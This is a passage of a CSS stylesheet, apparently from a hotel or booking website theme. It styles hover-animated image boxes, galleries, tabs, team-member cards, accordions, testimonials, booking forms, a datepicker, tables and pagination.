  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.pe-anibox figure figcaption > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.pe-anibox figure.effect-sadie figcaption:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 75%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}
.pe-anibox figure.effect-sadie h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #212121;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.pe-anibox figure.effect-sadie figcaption:before,
.pe-anibox figure.effect-sadie p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-sadie p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
  color: #212121;
}
.pe-anibox figure.effect-sadie:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
.pe-anibox figure.effect-sadie:hover figcaption:before,
.pe-anibox figure.effect-sadie:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-julia {
  background: #ffffff;
}
.pe-anibox figure.effect-julia img {
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pe-anibox figure.effect-julia figcaption {
  text-align: left;
}
.pe-anibox figure.effect-julia h2 {
  float: left;
  vertical-align: top;
  position: relative;
  padding: 0.4em 1em;
  color: #212121;
  background: rgba(255, 255, 255, 0.9);
}
.pe-anibox figure.effect-julia p {
  clear: both;
  float: left;
  color: #212121;
  margin: 0.25em 0 0.25em;
  padding: 0.4em 1em;
  background: rgba(255, 255, 255, 0.9);
  text-transform: none;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px, 0, 0);
  transform: translate3d(-360px, 0, 0);
}
.pe-anibox figure.effect-julia p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.pe-anibox figure.effect-julia p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.pe-anibox figure.effect-julia p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.pe-anibox figure.effect-julia:hover p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.pe-anibox figure.effect-julia:hover p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.pe-anibox figure.effect-julia:hover p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.pe-anibox figure.effect-julia:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.pe-anibox figure.effect-julia:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-goliath {
  background: #000000;
}
.pe-anibox figure.effect-goliath img,
.pe-anibox figure.effect-goliath h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.pe-anibox figure.effect-goliath img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-goliath h2,
.pe-anibox figure.effect-goliath p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px;
}
.pe-anibox figure.effect-goliath p {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #db4836;
  text-transform: none;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
  padding: 22px 20px;
}
.pe-anibox figure.effect-goliath:hover img {
  -webkit-transform: translate3d(0, -65px, 0);
  transform: translate3d(0, -65px, 0);
  opacity: 0.9;
}
.pe-anibox figure.effect-goliath:hover h2 {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
.pe-anibox figure.effect-goliath:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley {
  background: #000000;
}
.pe-anibox figure.effect-marley figcaption {
  text-align: right;
}
.pe-anibox figure.effect-marley img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  opacity: 0.9;
}
.pe-anibox figure.effect-marley h2,
.pe-anibox figure.effect-marley p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0;
}
.pe-anibox figure.effect-marley p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.pe-anibox figure.effect-marley h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.pe-anibox figure.effect-marley:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley h2:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 2px;
  background: currentColor;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.pe-anibox figure.effect-marley h2:after,
.pe-anibox figure.effect-marley p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-marley:hover h2:after,
.pe-anibox figure.effect-marley:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley:hover img {
  opacity: 0.7;
}
figure.pe_video {
  margin-bottom: 30px;
}
.pe-gallery {
  margin-top: -30px;
}
.pe-gallery-item {
  margin-top: 30px;
  position: relative;
  overflow: hidden;
  cursor: pointer;
}
.pe-gallery-item img {
  vertical-align: top;
}
.pe-gallery-item .pe-gallery-caption {
  font-size: 1em;
  position: absolute;
  bottom: 0;
  left: 100%;
  right: auto;
  padding: 20px;
  width: 100%;
  transition: opacity 0.25s linear, left 0.25s linear;
  -webkit-transition: opacity 0.25s linear, left 0.25s linear;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
}
.pe-gallery-item:hover .pe-gallery-caption,
.pe-gallery-item:focus .pe-gallery-caption {
  opacity: 1;
  filter: alpha(opacity=100);
  left: 0;
}
.pe-box {
  background: #ffffff none repeat scroll 0 0;
  text-align: center;
}
.pe-box .pe-box-description {
  color: #3b3b3b;
  display: block;
  padding: 30px 30px 0;
}
.pe-box .pe-box-description .pe-box-title {
  color: #212121;
  display: block;
  font-size: 1.2em;
  padding: 0 0 26px;
  text-align: center;
  text-transform: uppercase;
}
.pe-box .pe-box-description .pe-box-text {
  display: block;
  padding: 0 0 34px;
}
.pe-box .pe-box-description:empty {
  padding-top: 0;
}
.pe-box .pe-box-image {
  display: block;
  overflow: hidden;
}
.pe-box .pe-box-image img {
  vertical-align: top;
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -moz-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s;
}
.pe-box:hover .pe-box-image img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.pe-box-circle-outer {
  text-align: center;
}
.pe-box-circle-outer .pe-box-circle {
  border-radius: 50%;
  display: inline-block;
  height: 198px;
  position: relative;
  text-align: center;
  width: 198px;
}
.pe-box-circle-outer .pe-box-circle:hover .pe-box-circle-info {
  color: #db4836;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-spinner {
  border-color: transparent transparent transparent #db4836;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 6px;
  height: 200px;
  position: relative;
  -webkit-transition: all 0.8s ease-in-out 0s;
  -moz-transition: all 0.8s ease-in-out 0s;
  -ms-transition: all 0.8s ease-in-out 0s;
  -o-transition: all 0.8s ease-in-out 0s;
  transition: all 0.8s ease-in-out 0s;
  width: 200px;
  z-index: 2;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-spinner:hover {
  border-left-color: #ffffff;
  transform: rotate(180deg);
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-spinner a {
  border-radius: 50%;
  display: block;
  height: 100%;
  text-decoration: none;
  width: 100%;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info {
  border: 1px solid #ffffff;
  color: inherit;
  border-radius: 50%;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.8s ease-in-out 0s;
  -moz-transition: all 0.8s ease-in-out 0s;
  -ms-transition: all 0.8s ease-in-out 0s;
  -o-transition: all 0.8s ease-in-out 0s;
  transition: all 0.8s ease-in-out 0s;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info:hover {
  text-decoration: none;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info .pe-box-circle-price {
  display: block;
  font-size: 3.2em;
  line-height: 0.9em;
  padding: 62px 0 15px;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info .pe-box-circle-text {
  font-size: 1.2em;
  line-height: 1em;
}
.pe-box-circle-outer .pe-box-circle-title {
  font-size: 1.2em;
  line-height: 1.2em;
  padding: 25px 0 0;
  text-transform: uppercase;
}
ul.pe-tabs {
  border: medium none;
  font-size: 0;
  margin-bottom: 30px;
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
ul.pe-tabs li {
  display: inline-block;
  float: none;
  margin: 0;
  padding: 0;
  font-size: 15px;
}
ul.pe-tabs li:first-child a,
ul.pe-tabs li.active:first-child a,
ul.pe-tabs li:hover:first-child a,
ul.pe-tabs li:first-child a:hover,
ul.pe-tabs li.active:first-child a:hover,
ul.pe-tabs li:hover:first-child a:hover,
ul.pe-tabs li:first-child a:focus,
ul.pe-tabs li.active:first-child a:focus,
ul.pe-tabs li:hover:first-child a:focus {
  border-left: 3px solid #db4836;
}
ul.pe-tabs li.active a,
ul.pe-tabs li:hover a,
ul.pe-tabs li.active a:hover,
ul.pe-tabs li:hover a:hover,
ul.pe-tabs li.active a:focus,
ul.pe-tabs li:hover a:focus {
  color: #ffffff;
  background: #db4836;
  border-top: 3px solid #db4836;
  border-bottom: 3px solid #db4836;
  border-right: 3px solid #db4836;
  border-left: none;
}
ul.pe-tabs li a {
  color: #212121;
  border-top: 3px solid #db4836;
  border-bottom: 3px solid #db4836;
  border-right: 3px solid #db4836;
  border-left: none;
  margin: 0;
  padding: 2px 35px;
  text-transform: uppercase;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  font-size: 1.2em;
  line-height: 1.7em;
}
.pe-special-offer-image-col {
  opacity: 0;
}
.pe-special-offer-image-col.title-link {
  margin-bottom: 0 !important;
}
.pe-special-offer-image-col img {
  vertical-align: top;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link {
  font-size: 1em;
  line-height: 30px;
  padding: 0;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link .pe-special-offer-image-title {
  display: inline-block;
  text-transform: uppercase;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link .pe-special-offer-image-title + .pe-special-offer-image-link:before {
  content: "/ ";
  margin-left: 5px;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link .pe-special-offer-image-link {
  display: inline-block;
}
.pe-special-offer-image-col.animated {
  opacity: 1;
}
.pe-member {
  background: #ffffff;
  border: 1px solid #ebedef;
  text-align: center;
  padding: 30px;
}
.pe-member .pe-member-thumbnail {
  display: block;
  padding-top: 0;
  padding-bottom: 30px;
}
.pe-member .pe-member-thumbnail img {
  border: 1px solid #ebedef;
  -webkit-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  vertical-align: top;
}
.pe-member .pe-member-title {
  font-size: 1.2em;
  line-height: 1em;
  color: #212121;
  margin-bottom: 8px;
  text-transform: uppercase;
}
.pe-member .pe-member-category {
  font-size: 1em;
  font-weight: normal;
  margin-bottom: 14px;
  text-transform: none;
}
.pe-member .pe-member-category .pe-member-categories-separator:last-of-type {
  display: none;
}
.pe-member .pe-social-icons {
  margin-bottom: 12px;
}
.pe-member .pe-social-icons a {
  background: #212121;
  color: #fbfcfd;
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 12px;
  margin: 0 2px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.pe-member .pe-social-icons a:hover {
  color: #212121;
  background: none;
}
.pe-member .pe-member-phone {
  font-size: 0.9em;
  line-height: 0.9em;
}
.pe-member .pe-member-phone i {
  text-align: left;
  width: 30px;
  font-size: 20px;
}
.pe-member .pe-member-email {
  font-size: 0.9em;
  line-height: 0.9em;
  margin-top: 16px;
}
.pe-member .pe-member-email i {
  text-align: left;
  font-size: 15px;
  width: 30px;
}
.pe-member .pe-member-email a {
  color: #212121;
}
.pe-clean-box {
  background: #ffffff;
  border: 1px solid #ebedef;
  padding: 30px;
  margin-top: 60px;
}
.pe-clean-box .pe-table {
  margin: 0 -30px -30px;
}
#pe-accordion .panel {
  background: #ffffff;
  border: 1px solid #ebedef;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-align: center;
}
#pe-accordion .panel .panel-heading {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 0;
}
#pe-accordion .panel .panel-heading .panel-title {
  position: relative;
  font-size: 1em;
}
#pe-accordion .panel .panel-heading .panel-title > a {
  display: block;
  padding: 17px 60px;
  position: relative;
  z-index: 2;
  text-transform: none;
}
#pe-accordion .panel .panel-heading .panel-title > a:active,
#pe-accordion .panel .panel-heading .panel-title > a:hover,
#pe-accordion .panel .panel-heading .panel-title > a:focus {
  text-decoration: none;
}
#pe-accordion .panel .panel-heading .panel-title i {
  font-size: 20px;
  margin-top: -10px;
  position: absolute;
  right: 17px;
  top: 50%;
  width: 20px;
}
#pe-accordion .panel .panel-heading .panel-title i:before {
  content: "";
}
#pe-accordion .panel .panel-heading.active {
  background: #ffffff;
  border-top: 3px solid #db4836;
}
#pe-accordion .panel .panel-heading.active i:before {
  content: "";
  color: #db4836;
}
#pe-accordion .panel + .panel {
  margin-top: 1px;
}
#pe-accordion .panel .panel-collapse .panel-body {
  background: #ffffff none repeat scroll 0 0;
  border: medium none;
  padding-top: 0;
  padding-left: 60px;
  padding-right: 60px;
  padding-bottom: 60px;
}
.pe-testimonial {
  cursor: -webkit-grab;
  cursor: grab;
}
.pe-testimonial:focus {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}
.pe-testimonial .pe-testimonial-text {
  padding: 30px;
  font-style: italic;
  text-align: left;
  position: relative;
  margin: 0 0 30px;
  white-space: normal;
  overflow: visible;
  background: #fbfcfd;
  color: #212121;
}
.pe-testimonial .pe-testimonial-text p {
  white-space: normal;
  overflow: visible;
}
.pe-testimonial .pe-testimonial-text p:first-child {
  margin-top: 0;
}
.pe-testimonial .pe-testimonial-text:after {
  content: '';
  position: absolute;
  bottom: -20px;
  right: 30px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 30px 20px 0;
  border-color: transparent #fbfcfd transparent transparent;
}
.pe-testimonial .pe-testimonial-title {
  font-size: 1em;
  font-weight: 400;
  text-align: right;
  line-height: 1.1;
  text-transform: capitalize;
  text-decoration: none;
  color: #db4836;
}
.pe-testimonial .pe-testimonial-subtitle {
  font-size: 0.9em;
  text-align: right;
  line-height: 1.1;
  color: inherit;
}
.pe-testimonial .pe-testimonial-title + .pe-testimonial-subtitle {
  margin: 5px 0 0;
}
.right .pe-testimonial .pe-testimonial-text,
.pe-testimonial.right .pe-testimonial-text {
  text-align: right;
}
.right .pe-testimonial .pe-testimonial-text:after,
.pe-testimonial.right .pe-testimonial-text:after {
  right: auto;
  left: 30px;
  border-width: 20px 30px 0 0;
  border-color: #fbfcfd transparent transparent transparent;
}
.right .pe-testimonial .pe-testimonial-title,
.pe-testimonial.right .pe-testimonial-title {
  text-align: left;
}
.right .pe-testimonial .pe-testimonial-subtitle,
.pe-testimonial.right .pe-testimonial-subtitle {
  text-align: left;
}
.ninja-forms-form-wrap .nf-field-container {
  margin-bottom: 10px;
}
.ninja-forms-form-wrap .nf-field-container.half-left {
  clear: none;
  float: left;
  width: 50%;
  padding-right: 10px;
}
.ninja-forms-form-wrap .nf-field-container.half-right {
  clear: none;
  float: right;
  width: 50%;
  padding-left: 10px;
}
.ninja-forms-form-wrap .nf-field-element input[type=text],
.ninja-forms-form-wrap .nf-field-element input[type=email],
.ninja-forms-form-wrap .nf-field-element input[type=password],
.ninja-forms-form-wrap .nf-field-element select {
  height: 40px;
  width: 100%;
}
.ninja-forms-form-wrap .nf-after-field .nf-error-msg {
  font-size: 13px;
}
.ninja-forms-form-wrap .nf-form-fields-required {
  margin: 0 0 15px;
}
.pe-ninja-form-modal .ninja-forms-form-wrap .nf-form-fields-required {
  margin-top: -15px;
}
.pe-booking-form .field-wrap {
  margin-bottom: 15px;
}
.pe-booking-form .field-wrap label {
  display: none;
}
.pe-booking-form .hide-field {
  display: none !important;
}
.pe-booking-form input[type="text"] {
  width: 100%;
}
.pe-booking-form .text-wrap.pe-fa-wrap,
.pe-booking-form .text-wrap.pe-fa {
  position: relative;
}
.pe-booking-form .text-wrap.pe-fa-wrap:before,
.pe-booking-form .text-wrap.pe-fa:before {
  display: inline-block;
  font-family: FontAwesome;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size: 18px;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-rendering: auto;
  transform: translate(0px, 0px);
  margin-top: 13px;
  position: absolute;
  right: 13px;
  top: 0;
  color: #666666;
}
.pe-booking-form .text-wrap.pe-fa-wrap input,
.pe-booking-form .text-wrap.pe-fa input {
  padding-right: 35px;
}
.pe-ninja-form-modal button.close {
  color: #212121;
  opacity: 1;
  text-shadow: none;
}
.pe-ninja-form-modal button.close:hover,
.pe-ninja-form-modal button.close:focus {
  background: none;
  opacity: 0.8;
}
.ninja-forms-response-msg.ninja-forms-success-msg,
.ninja-forms-response-msg.ninja-forms-error-msg {
  padding: 15px;
  margin: 15px 0;
  border: 1px solid #db4836;
  text-align: center;
}
.pe-ninja-forms-response-msg {
  padding: 15px;
  margin: 15px 0;
  border: 1px solid #db4836;
  text-align: center;
}
#ui-datepicker-div.ui-datepicker {
  z-index: 999 !important;
  background: #f4f7f9;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
  border-top: 1px solid #db4836;
  border-left: 1px solid #db4836;
  border-right: 1px solid #db4836;
}
#ui-datepicker-div.ui-datepicker a {
  color: #212121;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-next,
#ui-datepicker-div.ui-datepicker .ui-datepicker-prev {
  cursor: pointer;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-prev {
  float: left;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-next {
  float: right;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-header,
#ui-datepicker-div.ui-datepicker .ui-datepicker-calendar th,
#ui-datepicker-div.ui-datepicker .ui-datepicker-calendar td {
  padding: 5px;
  text-align: center;
}
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar {
  width: 100%;
  border-top: 1px solid #db4836;
  border-left: 1px solid #db4836;
}
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar td,
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar th {
  border-bottom: 1px solid #db4836;
  border-right: 1px solid #db4836;
}
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar th:last-child {
  color: #c94326;
}
@media (max-width: 767px) {
  .ninja-forms-form-wrap .nf-field-container.half-left,
  .ninja-forms-form-wrap .nf-field-container.half-right {
    clear: both;
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}
.pe-table {
  margin: 0;
}
.pe-table th,
.pe-table td {
  padding: 10px;
  line-height: 26px;
  vertical-align: top;
  border-bottom: 1px solid #ebedef;
}
.pe-table th {
  background: #db4836;
  color: #ffffff;
  border-top: 1px solid;
  border-color: transparent;
  text-align: center;
}
.pe-table > tbody + tbody {
  border-top: 2px solid #ebedef;
}
.pe-table .table-row {
  border-top: 1px solid #ebedef;
  padding: 30px;
}
.pe-table .table-row:hover {
  background-color: #f4f7f9;
}
.pe-table .table-row .table-image {
  float: left;
  padding-right: 30px;
}
.pe-table .table-row .table-image img {
  vertical-align: top;
}
.pe-table .table-row .table-desc {
  display: inline;
}
.pe-table .table-row .table-price {
  float: right;
  padding-left: 30px;
  text-align: right;
}
.pe-table.pricing {
  float: left;
  margin: 0;
}
.pe-table.pricing td.price {
  color: #db4836;
  font-weight: bold;
}
.container-fluid {
  max-width: 1130px;
}
.container-fluid.full {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.container-fluid.full .row {
  margin-left: 0;
  margin-right: 0;
}
img {
  max-width: 100%;
  height: auto;
}
.cf {
  *zoom: 1;
}
.cf:before,
.cf:after {
  display: table;
  content: "";
  line-height: 0;
}
.cf:after {
  clear: both;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#pe-breadcrumbs {
  padding-top: 30px;
  padding-bottom: 30px;
}
#pe-breadcrumbs .pe-breadcrumb {
  padding: 0;
  margin: 0;
  list-style: none;
}
#pe-breadcrumbs .pe-breadcrumb > li {
  float: left;
}
#pe-breadcrumbs .pe-breadcrumb > li a {
  color: #db4836;
}
#pe-breadcrumbs .pe-breadcrumb > li + li {
  padding-left: 15px;
  position: relative;
}
#pe-breadcrumbs .pe-breadcrumb > li + li:before {
  content: "\f105";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-right: 15px;
}
.pe-pagination {
  text-align: center;
  margin: 0 0 30px;
}
.pe-pagination > li {
  display: inline-block;
  margin: 0 6px;
  vertical-align: top;
}
.pe-pagination > li > a,
.pe-pagination > li > span {
  background: #fbfcfd;
  position: relative;
  float: left;
  padding: 4px 16px;
  font-size: 0.9em;
  line-height: 30px;
  text-decoration: none;
  text-transform: uppercase;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  margin: 0;
  color: #212121;
  border: 1px solid #ebedef;
}
.pe-pagination > li > a.next,
.pe-pagination > li > a.prev,
.pe-pagination > li > span.next,
.pe-pagination > li > span.prev {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding-left: 0;
  padding-right: 0;
}
.pe-pagination > li > a:hover,
.pe-pagination > li > span:hover,
.pe-pagination > li > a:focus,
.pe-pagination > li > span:focus {
  z-index: 3;
  background-color: #db4836;
  border-color: #db4836;
  color: #fbfcfd;
}
.pe-pagination > li > span.current {
  z-index: 3;
  background-color: #db4836;
  border-color: #db4836;
  color: #fbfcfd;
}
.pe-pagination > li a.next:hover,
.pe-pagination > li a.prev:hover,
.pe-pagination > li a.next:focus,
.pe-pagination > li a.prev:focus {
  background: none;
  color: #212121;
}
.pe-pagination > li span.next:hover,
.pe-pagination > li span.prev:hover,
.pe-pagination > li span.next:focus,
.pe-pagination > li span.prev:focus {
  background: none;
  color: #212121;
}
.page-header {
  margin: 0 0 22px;
  padding: 0 0 9px;
  position: relative;
}
.page-header:before {
  background: #db4836;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 86px;
}
.page-header > h2 {
  position: relative;
  display: block;
  margin: 0;
  color: #212121;
  font-family: Source Serif Pro;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.2em;
  text-decoration: none;
  text-transform: uppercase;
}
.page-header > h2 a {
  color: #212121;
}
.page-header > h2 a:hover {
  color: #db4836;
  text-decoration: none;
}
.sticky .page-header h2 a:before {
  color: #db4836;
  content: "\f0a1";
  display: inline-block;
  font-family: FontAwesome;
  font-size: inherit;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 1;
  margin-right: 5px;
  text-rendering: auto;
  transform: translate(0px, 0px);
}
.pe-intro-custom-text-subtitle {
  margin: 0 0 22px;
}
.pe-intro-custom-text-subtitle .pe-intro-custom-text {
  line-height: 1.2;
  margin: 0;
  padding: 0;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-intro-custom-text-subtitle .pe-intro-custom-text span {
  color: #db4836;
}
.pe-intro-custom-text-subtitle .pe-subtitle {
  font-size: 0.9em;
}
.pe-room-navigation {
  float: right;
  margin-left: 5px;
}
.pe-room-navigation a {
  font-size: 30px;
  line-height: 1.2em;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.pe-room-navigation a:hover,
.pe-room-navigation afocus {
  color: #bc3322;
}
.pe-room-navigation a.pe-room-navigation-right {
  margin-left: 4px;
}
.pe-room-navigation + h2 {
  float: left;
}
.blog-row [class*="col-"] {
  padding-bottom: 30px;
}
.blog-row [class*="col-"] .pe-article.type-room.effect figure + .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  max-height: calc(100% -  30.6px);
}
.blog-row [class*="col-"] .pe-article .pe-article-content {
  margin-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.no-effect figure {
  padding-bottom: 15px;
}
.blog-row [class*="col-"] .pe-article.no-effect .pe-just-content {
  padding-bottom: 15px;
}
.blog-row [class*="col-"] .pe-article.no-effect .pe-room-intro-custom-text {
  padding-bottom: 0 !important;
}
.blog-row [class*="col-"] .pe-article.featured-image-off .pe-article-content .pe-article-read-more {
  margin-top: 15px;
}
.blog-row [class*="col-"] .pe-article.featured-image-off .pe-article-content .pe-room-intro-custom-text {
  padding-bottom: 0 !important;
}
.blog-row [class*="col-"] .pe-article.effect.featured-image-on {
  padding-bottom: 75px;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content {
  margin-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text {
  pointer-events: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 30px;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  border-right: 1px solid #ffffff;
  width: 50%;
  padding-right: 15px;
  text-align: right;
  max-height: 100%;
  overflow: hidden;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-room-intro-custom-text {
  bottom: 30px;
  left: 0;
  position: absolute;
  margin-bottom: 0;
  padding-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-article-read-more {
  bottom: -75px;
  left: 0;
  position: absolute;
  padding-top: 0;
}
